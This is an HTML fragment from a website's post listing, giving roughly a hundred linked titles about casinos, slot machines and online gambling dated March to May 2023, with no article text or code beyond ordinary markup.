                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/19/how-do-slots-work/">How Do Slots Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/what-is-a-casino-80/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/online-gambling-is-online-gambling-legal-2/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-future-of-online-gambling/">The Future of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-casino-79/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-slot-45/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-basics-of-slots-14/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-a-casino-78/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-online-gambling-25/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-you-need-to-know-about-online-gambling-16/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-is-a-casino-77/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/how-to-win-at-slots-16/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-a-slot-44/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-online-gambling-24/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-a-casino-76/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-online-gambling-23/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-casino-2/">What Is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/11/the-basics-of-online-slots-2/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/10/what-is-a-slot-43/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-basics-of-online-gambling-22/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-75/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-legality-of-online-gambling-in-the-united-states-4/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-74/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/08/what-you-should-know-about-slots-2/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/what-is-a-slot-42/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/new-york-casinos/">New York Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/06/the-risks-of-online-gambling-8/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/some-advantages-of-online-gambling/">Some Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/the-different-types-of-casinos/">The Different Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/how-to-find-out-what-others-think-about-a-slot/">How to Find Out What Others Think About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/what-are-slots-6/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/what-is-a-casino-73/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/benefits-of-online-gambling-2/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/what-is-a-casino-72/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/the-dangers-of-online-gambling-5/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/how-to-win-big-at-online-slots/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/top-5-reasons-to-play-slots/">Top 5 Reasons to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/advantages-of-online-gambling-2/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/what-is-a-casino-71/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/what-is-a-casino-70/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/the-basics-of-online-gambling-21/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/29/2-mistakes-people-make-when-playing-slots/">2 Mistakes People Make When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/how-to-play-a-slot-machine-4/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/the-basics-of-online-gambling-20/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/the-benefits-of-a-casino-3/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/types-of-casino-games/">Types of Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-online-gambling-22/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-a-slot-41/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/25/what-you-need-to-know-about-slots-8/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/advantages-and-disadvantages-of-online-gambling-2/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/what-you-need-to-know-about-casino-interior-design/">What You Need to Know About Casino Interior Design</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/what-is-a-casino-69/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/tips-for-safe-online-gambling/">Tips For Safe Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/14/increase-your-chances-of-winning-with-slot-machines/">Increase Your Chances of Winning With Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/how-slots-work-3/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/the-basics-of-online-gambling-19/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/what-is-a-casino-68/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/limiting-the-risk-of-online-gambling/">Limiting the Risk of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/what-is-a-casino-67/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/11/how-to-increase-your-chances-of-winning-on-slots/">How to Increase Your Chances of Winning on Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-slot-40/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-casino-66/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-online-gambling-21/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-online-gambling-20/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-a-casino-65/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/how-to-choose-the-best-slots/">How to Choose the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/the-benefits-of-playing-slots-at-an-online-casino/">The Benefits of Playing Slots at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/what-you-can-expect-when-you-visit-a-casino/">What You Can Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/the-benefits-of-online-gambling-9/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/what-you-need-to-know-about-online-gambling-15/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-casino-64/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-slot-39/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/04/tips-for-winning-slots/">Tips For Winning Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/what-is-a-casino-63/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/the-benefits-of-online-gambling-8/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/how-to-fund-your-online-gambling-account/">How to Fund Your Online Gambling Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-is-a-casino-62/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-you-need-to-know-about-slot-machines-2/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/the-dangers-of-playing-slots/">The Dangers of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/what-is-a-casino-61/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/how-to-protect-your-online-gambling-account-from-fraud/">How to Protect Your Online Gambling Account From Fraud</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/31/the-risks-of-online-gambling-7/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/what-is-a-casino-60/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/how-to-win-at-slots-15/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/29/how-to-win-at-slots-14/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-pay-at-a-casino/">How to Pay at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-basics-of-online-gambling-18/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-risks-and-regulations-of-online-gambling/">The Risks and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-make-the-most-of-your-casino-experience-2/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/27/why-slots-are-so-popular/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/tips-for-playing-slots-8/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/what-is-online-gambling-19/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/18/how-to-win-at-slot-machines-2/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/getting-started-with-slots/">Getting Started With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/what-is-a-casino-59/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/16/what-is-online-gambling-18/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-casino-58/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-online-gambling-17/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-slot-machine-14/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/how-to-win-at-slots-13/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
